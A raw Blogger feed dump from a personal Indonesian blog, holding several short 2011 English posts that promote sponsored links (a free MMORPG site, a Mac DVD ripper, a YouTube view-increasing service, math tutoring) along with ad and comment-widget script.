of it, and share your knowledge\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"pub-4193910843654829\";\n\/* 336x280, dibuat 11\/05\/18 *\/\ngoogle_ad_slot = \"8586966850\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6293913304175852344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/what-is-ekikrat.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6293913304175852344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6293913304175852344"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/what-is-ekikrat.html","title":"What is Ekikrat?"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-7206299660553286400"},"published":{"$t":"2011-03-03T04:52:00.000+07:00"},"updated":{"$t":"2011-03-06T04:55:59.957+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Where we find a free MMORPG?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EAre you someone who likes to play MMORPG, MMORPG or Massively multiplayer online role-playing game is a computer role-playing game  involving  thousands of  players  to play together in a virtual world  that continues to grow at the same time  via the Internet and networks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a \u003Ca href=\"http:\/\/www.freemmorpg.us\/\"\u003Efree MMORPG\u003C\/a\u003E on www.freemmorpg.us site and you will be able to enjoy some of your favorite games on the site. Visit the site and get your favorite games now. ^_^\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/7206299660553286400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/where-we-find-free-mmorpg.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7206299660553286400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7206299660553286400"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/where-we-find-free-mmorpg.html","title":"Where we find a free MMORPG?"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3802116576968940726"},"published":{"$t":"2011-02-26T16:39:00.000+07:00"},"updated":{"$t":"2011-03-06T04:55:19.128+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"DVD Ripper for Mac"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"http:\/\/www.imtoo.com\/dvd-ripper.html\"\u003EDVD ripper\u003C\/a\u003E is a software program that facilitates copying the content of our DVD to computer hard disk drive. DVD ripper usually used to edit or back up DVD content, to transfer video to different formats, and to convert DVD video for playback on media players and mobile devices. Some DVD rippers include additional features such as Blue-ray support, DVD and Blu-ray Disc decryption, copy protection removal, and the ability to make discs unrestricted and region-free. You can get this software easily at imtoo.com\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt imtoo.com you can get a \u003Ca href=\"http:\/\/www.imtoo.com\/dvd-ripper-mac.html\"\u003EDVD Ripper Mac\u003C\/a\u003E for users of computers Apple. So, if you Mac Operating System users, and you want to do video editing of your DVD, try DVD Ripper Mac to you from that site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso on site there is one product that is popular enough \u003Ca href=\"http:\/\/www.imtoo.com\/video-converter-mac.html\"\u003EVideo Converter mac\u003C\/a\u003E where you may be able to  take advantage of it when you are having trouble finding that software that can meet your needs with your apple computer. I hope this information can assist you in finding solutions to  your DVD video problem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3802116576968940726\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/dvd-ripper-for-mac.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3802116576968940726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3802116576968940726"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/dvd-ripper-for-mac.html","title":"DVD Ripper for Mac"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-932768994445033499"},"published":{"$t":"2011-02-14T04:46:00.000+07:00"},"updated":{"$t":"2011-02-14T06:48:00.258+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"How to increase youtube traffic?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EDid you remember how Justin Bieber could be as famous as  this day? Justin Bieber famous because of YouTube, a most popular video sharing site. A talent scout discovered him in order to make Justin Bieber famous today.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may be able to take advantage of YouTube as a tool of your goal achievement. For that you definitely need a way to increase your YouTube visits. You definitely need a \u003Ca href=\"http:\/\/www.increaseyoutubeviews.com\/\"\u003EYoutube View Increaser\u003C\/a\u003E for your videos to get more viewers. For that please use the services of www.increaseyoutubeviews.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/932768994445033499\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/01\/how-to-increase-youtube-traffic.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/932768994445033499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/932768994445033499"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/01\/how-to-increase-youtube-traffic.html","title":"How to increase youtube traffic?"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4955111027045922633"},"published":{"$t":"2011-02-13T16:58:00.000+07:00"},"updated":{"$t":"2011-02-14T06:48:26.846+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematika"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Math Online Learning"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpRPPvN1JqGVveT_o-oeuvLjEaAjD2PRGF5boUQlmWVK-87YhsJ1Tb-KMuXwcryuYGjhqqDi0Jg9vYCfM1Tr1dNShiBMoHDWU6o6Epuefupq8lk5t8PdZUmPk70ENHnUbQuWlnXO2Dz24\/s1600-h\/online.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"256\" id=\"BLOGGER_PHOTO_ID_5451958650085629042\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpRPPvN1JqGVveT_o-oeuvLjEaAjD2PRGF5boUQlmWVK-87YhsJ1Tb-KMuXwcryuYGjhqqDi0Jg9vYCfM1Tr1dNShiBMoHDWU6o6Epuefupq8lk5t8PdZUmPk70ENHnUbQuWlnXO2Dz24\/s320\/online.jpg\" style=\"float: right; height: 90px; margin: 0pt 0pt 10px 10px; width: 120px;\" width=\"320\" \/\u003E\u003C\/a\u003EHave you read my article about the \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/12\/how-to-create-triple-phytagoras.html\"\u003ETriple Pythagoras\u003C\/a\u003E? Whether you're studying math but you are looking for  guidance  are easily confused you get anytime, anywhere? The answer is  you can take advantage of  online  tutorials  to help your math problems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaybe you need \u003Ca href=\"http:\/\/www.tutorvista.com\/statistics-help\"\u003EStatistics Help\u003C\/a\u003E, for the solution of statistical problems. Or you also need \u003Ca href=\"http:\/\/www.tutorvista.com\/calculus-help\"\u003ECalculus Help\u003C\/a\u003E to solve calculus problems from your professor. Or maybe you also need \u003Ca href=\"http:\/\/www.tutorvista.com\/geometry-help\"\u003EGeometry Help\u003C\/a\u003E for a variety of geometry problems in your math class, then try an online tutorial on tutorvista.com\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nOn site will give you \u003Ca href=\"http:\/\/www.tutorvista.com\/math-homework-help\"\u003EMath Homework Help\u003C\/a\u003E to work your homework from your teachers. Not limited to the above material, they can also help you in \u003Ca href=\"http:\/\/www.tutorvista.com\/algebra-2-help\"\u003EAlgebra 2\u003C\/a\u003E problem (advanced algebra), \u003Ca href=\"http:\/\/www.tutorvista.com\/algebra-2-help\"\u003EAlgebra 2 Help\u003C\/a\u003E, and \u003Ca href=\"http:\/\/www.tutorvista.com\/algebra-1\"\u003EAlgebra 1\u003C\/a\u003E (basic algebra). Only with $ 99.99 a month you will get a full tutoring for 24 hours each day in a month on that site.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4955111027045922633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/01\/math-online-learning.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4955111027045922633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4955111027045922633"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/01\/math-online-learning.html","title":"Math Online Learning"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpRPPvN1JqGVveT_o-oeuvLjEaAjD2PRGF5boUQlmWVK-87YhsJ1Tb-KMuXwcryuYGjhqqDi0Jg9vYCfM1Tr1dNShiBMoHDWU6o6Epuefupq8lk5t8PdZUmPk70ENHnUbQuWlnXO2Dz24\/s72-c\/online.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY5WrfEB7d8CwD-Gf3yiwzVKtkG6qA%3A1769089996805
body_size: 386
content:
try {
_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'terima kasih pak, semoga berkah', 'link': 'https://hafid.junaidi.my.id/2016/05/contoh-abk-penyusun-laporan-keuangan.html?showComment\x3d1700186434167#c2345419797479003946', 'publishedDate': '2023-11-16T18:00:34.000-08:00', 'author': 'Anonymous'}, {'title': 'Junaedi', 'link': 'https://hafid.junaidi.my.id/2016/06/cara-menulis-arab-pada-xiaomi.html?showComment\x3d1661405987321#c5048684406565373935', 'publishedDate': '2022-08-24T22:39:47.000-07:00', 'author': 'Anonymous'}, {'title': 'kalau tulisan ini kami tulis 2019, cikal bakalnya ...', 'link': 'https://hafid.junaidi.my.id/2019/06/uraian-kerja-jabatan-pranata-keuangan.html?showComment\x3d1657625255545#c3527181064522762786', 'publishedDate': '2022-07-12T04:27:35.000-07:00', 'author': 'Hafid Junaidi'}, {'title': 'alhamdulillah meski ini dibuat 2017 tapi saat ini ...', 'link': 'https://hafid.junaidi.my.id/2019/06/uraian-kerja-jabatan-pranata-keuangan.html?showComment\x3d1653979231612#c5477721494793991590', 'publishedDate': '2022-05-30T23:40:31.000-07:00', 'author': 'Anonymous'}, {'title': 'Dari latin ke bahasa Arab Saya nikahkan engkau dan...', 'link': 'https://hafid.junaidi.my.id/2010/06/lafadz-arab-ijab-qabul.html?showComment\x3d1645036459172#c3380308101812367989', 'publishedDate': '2022-02-16T10:34:19.000-08:00', 'author': 'Anonymous'}], 'title': 'Hafid Junaidi'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
